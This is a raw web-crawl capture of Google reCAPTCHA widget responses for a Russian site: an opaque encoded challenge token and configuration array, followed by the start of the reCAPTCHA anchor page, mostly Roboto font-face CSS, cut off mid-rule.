iAVkb2XCty1sw4Yww7nCuRHDnMK9w5jDiDgZE8Krw5PDkcOuKsO5wqA/[base64]/ChMOGZzgAwo7DvsKVwqx1djUQLsKiwp5nNcOVw7tiw6zCgsOjHWQvw7/CvAMcw53ChGxTw5FUwqtNTS7CsMOpw4PDtsKDV3TDuULCkcKJZsO5woBIS3bDnF/DvBUaMcOjw5pCSsKJLAvCn17DqENPw7JvNB3DkMOwwpc0wr3Cl0zDtX9tHR1lEsODdzYYw4p4LMOEw6M9wodLeAw0w6YswpXCmsOfCcOEwrfCmg3DgxgHYk7CsMKLAGgaw6bCqzvDkcOSwoIqWgLDmcOOPH/Cn8KnBTAPXcK0fcOSw4tNAXzDj8O5wrTDlS/CqcKxQsKJcsKtVMOwZm0BFsKQwrfCrm90wog8XgvDkU/DoG3ClsOOBFcawpjDscKfwpLCrMOqw6Ygwq4Uwpoxw7JIw70Qw5zDncOWw59awqI8MHPCsMO1wrcYwpsaw6BOLsKzDMO7w7/[base64]/CpyZRwqhtw6rDhwrDgT4zP8OvE8OWez1ywqsmd8KfNcONLVluECDDizvDpHLCmSnDjcOqRMO8wrPDnlB0w5IiH8KRDxTDvMOsw55lOE1vw7BDw6NNYMOowoMtM0fDrxYAwoVHwqwyeVsXw4LCkcOKdH/CrC/Cv8KMYcK0KMKFJzg8W8KNw7fClcKjwr1pQ8Khw5dONTYfIwTDlcKTwrFEwq8yb8Kjw4YeA1dyeQHCoxYswpfCksKgw7XCvUtnw7kGTh7CrMKRBnYpwpfClsKkCiBhKTrDrsOBw5A0w7PDqsKRV2Nfw4QZD8OLCMOnc1/Dk3czw7pNwqvDgsKAAsKdT0YhwqrCqDhJwqLDoMOUwqHDvW9wOlDCl8Kiw6M9FXJzYsKqT0U3w41Awqc/e33DhcO4GcOhwqMuw5gewpVmw7Jsw4J0w4vDok/Dj0caHMOmPTUOYcO0dsOoJQ/CrxBSHjJHZjQlVcOpwrNkw7oswqTDtsO8CsKkIMOXw6TCicOAckvDlcKww6XDixsdwoNmwr7DqMKVGsKVJMOYGwliwqpOVMOREH8qwrXDtxzDlEdnwrJoMT/DlcKAFmpvXivDnMOPwoE+McKKw4nCp8O2w4DDkCczBUHCtMKkw6HDhho4wqXDmMOFwqIwwp3DksK3wp3CvcKSVm1twrDDggLDvlgvw7jCosKJwo9sccK7w68PAcKYwq9fKMKnwr7DtsKOLcKhRsK2w43DmhnDqcKjw6d0VMOBa8OsWcOgw6TDvsOKPcOgMDjDsGN/w6YEw5bCu8O9EcOYNsObFMOsCVkmUyzCtzjCj8OGHCxKwrQcwoLDsRZYbw3CsytxecOdcsKlw5fDocOswqXCqw/Cqi7Dl19Qw5TCjSvCosOcwoXDnRvDmcKQwrV6w79bw40Bw440GynCkDzDo2Ufw7fCgWR6LcOEwqcQw4h9BMKvwrLClcOvf8KJwp7DgD/CrCHCtC7DkMKeKxsiw7p5X2Rdwo3Co2xCHivDhsOYGsKRJhLDusOeUsKuScKkEQbDuhXCkcKgQgoYPcOWT8KRw6rDqU/DizYuwrTDtcKETcOvw7PCqWHDu8O1w7/DhsKYKMOcwpHDnyMWw6E3KcOww7rCmEQxQU3DrVhLw7nCi8O7dMK0w5PDtcKoOsKCw6B/csOnQ8K6H8KRSWQ2wps6woE/[base64]/OsOCw4gIAcKIB8Oswp/[base64]/DpXx4GsODwp5IwpXDvFFFwq9VZcOhd8KowrTCocKlwqPDvVsbwqp3wo/Dl8OvwoLDn0vDscOCLsKFwozCoCpMC2sWJg7ClMK7wp02wp1Gwq5hF8KmIsKowpPDpQjCliY2w7JQN1fDqsKQwo1sKkdPD8KgwrkyRcO/YE5Hw74wwo9dPyfCosOlw5jCssO5bFoHw5zDj8KQw4/DqlPDnjfDkX3CrMOlw7Z2w5orw5fDjx7CpBgjwq10Yz7DhsOoJhLDr8O2NELCvsKXdcK8aU/[base64]/CkMOswoPDl8Onw5fCo0BFacK/[base64]/CiE7CpMOsdsOlY1jChcORwrbCjMKPw5oXwpLCj8OEwqDCkFwlwrRqHXbDlMOTw6jCksKdaScGPQcywrImJMKvwoFHPcO1wp7Dt8K4wp7DpcK3wp9nwqzDtsOGw4hEwpl6wpTCpyANVcKhTAtEwp3DucKMwp4Gw4dHw5jDmDoSYcKMEsOAEUwkEVdRPW4vTVbCjT/[base64]/CmAl5A2/CvyXDsA1Md8Ktwr8WWVsOSTnCpsKsw646dMK0PcOQYAZGw654wrDCvxLCg8KZw4HDt8K/[base64]/wqTDvMKew63DocOoWsOvw6PCjsOKQsOxw7fDjsKqwpvDrwUOOcO/w5PDt8OHw4h/TAAINMOzw5DDlRQuw5N+w73DsGZ5wr/[base64]/Cp8KwLMKDNGAZwqrDocOwAxbCuMO6A3bDjUvDjjHDqSQbAcOoM8KnaMOjwpN7w4cZwpLDgcK1wp/CrBbDl8OKwrsLw7HDrEXDv3RuNTMMNj7Dm8KlwqoEG8OVwp9XwqM3w5JYesKbw5zCtMORQgovPcOuwpx8w5LCrSQfOMONHjzClMO9DsOxXcOyw5USw5VyfMKGJsKlHcKWw5rDiMKgwpTCpcOqOmrCqcOQwq19w5/DqXEAwplywpDCvgQuwpTDun8mwoXDm8KrGzJ+BsOyw6BDH3PDjwrDlMKHwpUtw4jDonnDs8OVw7A1Zj8lwrIpw4DCvcKdcsKnwrrDqsKTw5ccw7DChcOGwpUcKsKvwpQNw4PClSlSCQs6w6zDinU/wq/DkMKhKsKNwrh8JsOsLsO+wqIHwpPDksOCwpbCkT3DpgXDqnTDlw/[base64]/CrMOWGTbDi2zCiE5fTsOowqPCm8KEw5ZJw61Mw5IvUcK1S8KLSMKhw5ENR8KNw4dLMQfCuMKuasKJwrLCmsOMKMOSewjChGVnw59FVjnDnAw+HcKCwrzDkXzDkjJMGcO5R27CqyvCmcOhdMO+wqzDgUgoH8OiCcKnwqw9wp7Du3fDvjY3w7HDvcKlUcO+F8OSw61/[base64]/csONw5nDmU0SwpEtwrfDn0l/fMKnGQBKw7rCvhfChMOWJsOlGMOAw4/Dg8OWRMKxwq3DgcOqwoxtQUMTw57DjsKZw6wOTsOCdsK1wrlCZcOxwpFTw6PCn8OEI8OLw5LDjMKHCFjDrhnDosKow4jCv8KwL3NTKMKSdsOBwqgCwqgQBV8UESsiwqLDkwjCnsKFclfDgg/[base64]/[base64]/[base64]/EsO4wrXCssO8wonCtcKdw43CmcKRD2HDvMOcw5PDu8OxJHwjw4VINCN1AMOrC8OoVsKpwqN2w7hIGh4+w4bDh190wocsw63CkAsVworDg8OkwqnCvwJ6cSUjcSHCjcKSOgoEwrVvUsORw6NxWMOUH8Kdw6/Du33DusOBw7jDtVx2wofCuCrCkMKkYsK3w5XClzBCw4t4L8O+w6BiOGHCn2NWa8OIwrXDtsO/w5LCsSJzwqUzPTTDpwrCvEvDm8ONURo5w7zClsOYwrzDvMKHwr/ClMOrJzzCr8KDwpvDmmATwqfCqSDDlcOgWcK6wr/[base64]/CnsKbHgM1w4zCowPCoydgwpwfwozDqVUqMEQEwqTDgcOrIsOZFGHChQrDkcK/wqzDuW5aasKba27CkgbCnMObwp1KRRrCosKfQToIJDrDmsOewq5Cw6DDqsOfw4vCncOxwoPCpA3CvBhuXEpDwq/DuMOkKSzCnMOzwqVmw4TDocKew4rDkcKxw6rCucK0wrDCtcKlS8OUR8K+w4/CpHFrwq3CunADJcOjBD0QK8OWw7lLwppuw4HCo8OXH0QnwpkNacOWwqkCw7vCt1rCjHzCrGIIwofCnEp4w6hKcWPDrVfCv8OTIMOZZxIVY8K3R8OeNWvDgkrCpcKVVinDtsOYwq7Dv34PAcK6NsOdw7YsJMOMw63CqE5sw6rChMKdDSHDsE/CscKdwpvCjTDDlHh/CsKyHn3DhVDCrsOkw70mPcKEKTV8ScKBw7HCuHHDv8ODA8KHw4zCt8Oaw5g+Bw7Ds1rDpwNCw4VTw6vCk8KQw6vCvsOtw6XDiBotW8OwdBcsblvCvXJ8wpvDtXfCrUzCmMOmw7Biw58fPcKSZcOZSsKdwqpXXkDDg8O2wpVbXsO1aB7CrcK9wq/Dv8OxdD3CgCUcRMKiw7rChXPCjWjDgBXDvcKYccOCw6NnYsO8WQk8EsOyw6/DrcKCwolYc1HDsMO1w5XCl2XDlQHDrFEjNcOQG8OCw4rCmsOSwofDugfCqcKaAcKKLkbCv8K0wqFOZ0zDnQLDjsK5fwt6w64Iw6lbw6Nkw7fCncOaZsOzw7HDksOOVg4VwpI9wrs1SMOMC19BwpNbwoPCisKTdVlwcsOWwr/ClcKawozCqk96DsOEMMKfRDg/UHzCu1gAw5PCscOLwqbDhsKyw7TDhMOlwqcZw43DqkspwosaOyBRb8Oww4PDuAjCpgLDsg1Lw6/[base64]/DqmbDvsOUwoDCl8Onw4nDiMKnwrDDssKjwqzDmjAyYE9DLsKrw482dkbCjRXDiBfCt8KEOsK3w7o5XcKrC8KDV8K1V2dyDsOvDFF9HBvCgQDDtTxwHsK7w6vDt8OAw7MsEX7DrH84wqLDtC/CgkJxwoPDgMOAOCTDnx3CpsOkdV3DgH7DrsO2dMO1GMKSw4/DgcODwpMzw4zDscOwKCXCqjbDnWfCiBJew5XDhUgMQ3YvKcOQZcKrw7nCosKYEcOYwrtFGsO0w6LCg8KQw4XDusOjw4TChGLDnzHCkEk8HGzDuGjCuCzCvcKmJMKQYRERBWLDh8ONN23CtcO7w7fDmcKmGjAww6DClz/DrcKsw4Nlw7EcM8K7IMKSf8KyHAnDkkzCn8OoHlx/wrRuwodEwrPDnHkBe2ErFcObw5VjVXLChcK4AsOlKsK3w6Ycw7XDthLDmUzCoX/Cg8KQK8KgX1FTGzJ3dMKRCsONJ8OWEVE1w5LChWDDocOSfMKLwqrCu8OpwpdpSsKkwrPCsiXCpMKHwrDCsBRtw4tdw7XChcK0w77Ciz7Dox4lwpXCoMKBw5kgwpzDsDczwo/ClnxlBcOvM8Oyw79uw7I2w6jCmcO8JS1Aw5lAw6vDuUjDpHfCsmfDkUwhw5hYM8KiAmnDhgNBSHQHGsKvwqLChk02w53CuMK4w7fDilAEI1cSwr/DnALDlwY5KlscSMKZwp1DVsO5w6TDg1oLNsOVw6vCkMKqccONLcOMwppIR8OCA1IeWMOiw6fCqcKlwrZpw7FJR3rDoH/[base64]/ewMiVHLCij3CgMOGKsKIfUzCjHFbUMOZwpVPw4ojwqbDusOLwqrCgMKSL8OxTDLDncOlwrnCpAhnwpQ6ZsKLw7ZNfMOzM3bDlgvCoHgtAsOmbCfCtMOtwq3CjzvCoi/DocO2GFxDwrXDg3/[base64]/wpHChy82w4ojw4Aowo3ClifDqk/CuBvDtXbDmBjDmDsIZnEIwpTCu0zDncKtCTgXIAXDt8K1TCXDsirDhU3CmcKvw4jCqcKzJkTClxcOwodhw4ttwow9wocNT8OSUU8rXUnCgsK6wrR/[base64]/DsBN0RcK9w7fDlcO0bEgWZsKvw519wprCqUU7wp7DvsKzw6XCuMKpwqXCtcKsO8Krwr1dwrkjwqcCw7jCqjQyw6LDuhnDvGDDoRZ/[base64]/[base64]/DncKww6LCvcOqwrzDmcO+wpcPQcKeWAbDq0XDlMOCwp1FK8KkZ2bCtzHDiMOzw7/DkMKlcxrCisKDO37CoGwrXcOPwovDjcKgw4goG2tSdmfCucKCw4AaUMOmFXHDkMKmcG7ChMObw5t4acKpE8KifcKrPMK7wqhAwoLClCEfwrttw57DszFowofCnmU5wqTDgHVuNMOTwqs+w7DCjU/CthFMwp/[base64]/DrTczTCQtQyAfT8KswpY4wp9EAyUSw5zCiXtHw7/CrWdnwoIrFEvCrWo4w4LCocKIw5puNmPCtUvDrMKzFcKGwobDtEM9IsKawqXDrsKnA1kmwo/[base64]/QMKSw5zDisOPSQR3wovDhMOWw6BPbcOgwr/CuTvCqsOgwr4cw6jDrsK8wq3Cm8KawpDDrsKPw5oKw5rDj8OANVYdT8K+wonDr8Osw5MNYjEpwqtUaW/CmHPDgcO4w5jDsMKteMKDai7DnzEDw448w7Z0wp7CjRzDisOPegjDi2nDjMKZw6DDnTbDjUvCqMOZwr1iGxTCuEdswq9Zw7VUw4sdcMOSFhtbw7/[base64]/wq0ow5cJw5PCmcKvw6/CkcOfwoUdYh7Dsksrw7PCtMKVWxJEw6FRw5xzw6PCuMKjw4rDq8KtSGkUwpgTw7hxbwHDvMK5w6MKwqJ8w6pDMT7DvcK3LjELCCjDqcKGEsO+wqjDicO7b8Kew6YRPMKswoQwwqbDq8KYVn5Mwpkgwodzw6UVw6DCpcKoX8KkwpVZewjCnzMEw5UedB0cw64bw5/DtsKjwpLDnsKYw64nwqJGDn3DmsKMwq/[base64]/[base64]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[base64]/w4wvecOnwqvDuyTCq8KFVAt1wqwkwrXDlTbDrSPCnx9bwrtGEw3CvsOFwpTDgcKTU8OQwr/CoALDuGFofyrCvBQMSUR/[base64]/w7IqR8KsIsORdcOsOHnCucO7w4pMw7LDlMOGw4LDqMOaUi/[base64]/DoMOOUMKUw5Bmc1Jbw5wNwr7CkVs6wpTCiAcPfBrDlwHCmjnDo8KJH8OuwrMzbirCpRHDqUXCpBjDvx8WwrRQwoZlw57Ck2TDuijCrMOeZSnDkW7DicKTfMKZBlwJDk7Dhyo4wo/CjcOnwrnCmMO8w6fDoxvCpDHDikrDp2TDlMOKQMOBwoxzwrQ6b3kqw7XDlH5Bw78OJVl5w798BsKICTPCr0huwqgRZsKzB8K/wrgBw43DisOaQcOIDsOwA2c0w5PDlMKhVFlKf8KfwrAQwovCsDbDtnPCrsOBwr4MWEQGQXdqwpB6w7N7wrVBw48PK3k3NC7CrVo/w4BBwpZqw5jCu8OGw7HDowTClMKiUhLDizTDlcK/wq9KwrBDYBLCiMKhGih3ZRxlEBzDvUd2w4vCnsOBJ8KOAw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://otktel.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22xe+myqPj67HcJRUrRn/G2ofesMcrhIQKFo++UgCHhfU\\u003d\x22,0,0,null,1,1769301024801,0,0,[172,94,228,206],null,[190,122,187,221,183],\x22RC-TZqbpbjNpLir6w\x22,null,null,null,null,null,\x220dAFcWeA4tHHhWJpZB8xX4NeQH8u9P7bgE1iPlraYOT8fB8klFHnGN_qVFL1YeNeiyTTBvo3ZCAqLZzQYUiWXTX6KCcytvLXun7Q\x22,1769383824650]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR&co=aHR0cHM6Ly9vdGt0ZWwucnU6NDQz&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=ey7nrhkwnx1u
body_size: 50497
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, 